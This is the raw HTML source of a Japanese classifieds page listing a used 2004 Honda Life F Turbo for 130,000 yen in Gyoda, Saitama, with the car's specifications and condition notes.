data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.fKvJL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#6D6D6D;}/*!sc*/
.fKvJL::before{content:' ';}/*!sc*/
data-styled.g347[id="sc-c53bbfc0-2"]{content:"fKvJL,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.bHvauH{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g369[id="sc-236aeb5c-0"]{content:"bHvauH,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">ホンダライフFターボタイミングベルト交換済み総額￥130000 (Take2) 行田市のライフの中古車｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">中古車</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/saitama/car-hon/article-yfaef" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">埼玉<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car">中古車</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-hon">ホンダ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-hon/g-2348">ライフ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/saitama/car-hon/g-2348">埼玉県のライフ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/saitama/car-hon/g-2348/a-183-gyoda">行田市のライフ</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : yfaef）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2025年12月28日 17:47</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2022年11月14日 11:53</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6371ad663cb0ca25252c042e/thumb_m_JB7_____23_.jpg"/></div></button><button aria-label="ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6371ad70de7b612d6cd76f50/thumb_m_JB7_____2_.jpg"/></div></button><button aria-label="ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6371ad7fb1009f27c3039f0c/thumb_m_JB7_____15_.jpg"/></div></button><button aria-label="ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6371ad8d833a2d225138e568/thumb_m_JB7_____3_.jpg"/></div></button><button aria-label="ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000のサムネイル5を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6371ad97fb859a3d386e346a/thumb_m_JB7_____5_.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%83%9B%E3%83%B3%E3%83%80%E3%80%80%E3%83%A9%E3%82%A4%E3%83%95%E3%80%80F%E3%82%BF%E3%83%BC%E3%83%9C%E3%80%80%E3%82%BF%E3%82%A4%E3%83%9F%E3%83%B3%E3%82%B0%E3%83%99%E3%83%AB%E3%83%88%E4%BA%A4%E6%8F%9B%E6%B8%88%E3%81%BF%E3%80%80%E7%B7%8F%E9%A1%8D%EF%BF%A5130000%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fsaitama%2Fcar-hon%2Farticle-yfaef" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fcar-hon%2Farticle-yfaef&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">メーカー名　　　　ホンダ
車種名　　　　　　ライフ　Fターボ
排気量　　　　　　660CC
年式　　　　　　　平成16年03月
走行距離　　　　　133500km
色系統　　　　　　イエロー
車検有効期限　　　令和5年4月
ミッション　　　　オートマ
型式　　　　　　　CBA-JB7

車輌詳細情報

ドア数　　　　　　５ドア
乗車定員数　　　　４人乗り
駆動方式　　　　　２ＷＤ
燃料　　　　　　　ガソリン
リサイクル委託金　9780円（車体価格に含む）
車歴　　　　　　　自家用


装備品

●オートエアコン●パワステ●パワーウィンド●エアバック
●集中ドアロック●ワイヤレス
●社外アルミホイール

試乗可能です。
タイミングベルト交換済み
シリンダヘッドカバーガスケット交換済み

〇内装〇
☆きれいです
　
※現車確認をお勧めします

〇外装〇
☆左リヤドア傷がございます
※現車確認をお勧めします

〇操舵・性能〇
☆走る・曲がる・止まる問題なく出来ます
☆エアコン使えます
※現車確認お勧めします




◎注意事項◎

内装・外装等の上記説明は個人的主観です。
主観相違などのトラブル防止の為にも、現車確認・試乗をお勧めします。


名義変更は、お客様自身で行っていただきます。説明は何度でもします。
（熊谷管轄は無料で代行します）

引き渡し後のクレームは受け付けません！
ノークレーム・ノーリターンでお願いします！

御支払い金額

130000円　のみ　（１０％消費税・諸費用・リサイクル券　全て込み）

◎陸送・車の処分・下取り相談可

他にも格安車両を掲載していますので是非見て下さい</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs"><div class="sc-49b6db57-0 dLFmYe">支払総額<button type="button" class="sc-c53bbfc0-2 fKvJL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"></path></svg></button></div></td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">130,000円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">商品価格</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">130,000円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">諸費用</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">0円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/saitama/car-hon/g-all/a-183-gyoda">行田市</a><span> - 和田（大字）</span></div><div><span>秩父鉄道秩父本線 - </span><a href="/saitama/car-hon/g-all/s-9930606">行田市駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">個人/法人</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">個人</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/car-hon/g-2348">ライフ</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">走行距離</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">133,500km</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">年式</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">2004年</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">車検有効期限</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">2023年4月</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs"><div class="sc-49b6db57-0 dLFmYe">修復歴<button type="button" class="sc-c53bbfc0-2 fKvJL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"></path></svg></button></div></td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">車台番号(下3桁)</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">647</td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 bOLHsc"><a href="/about/car_trading_guide?access_type=sp_item" target="_blank" rel="nofollow" class="sc-236aeb5c-0 bHvauH"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M18.92 6.01C18.72 5.42 18.16 5 17.5 5h-11c-.66 0-1.21.42-1.42 1.01L3 12v8c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-1h12v1c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-8l-2.08-5.99zM6.5 16c-.83 0-1.5-.67-1.5-1.5S5.67 13 6.5 13s1.5.67 1.5 1.5S7.33 16 6.5 16zm11 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zM5 11l1.5-4.5h11L19 11H5z"></path></svg>中古車購入ガイド</a></div><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a 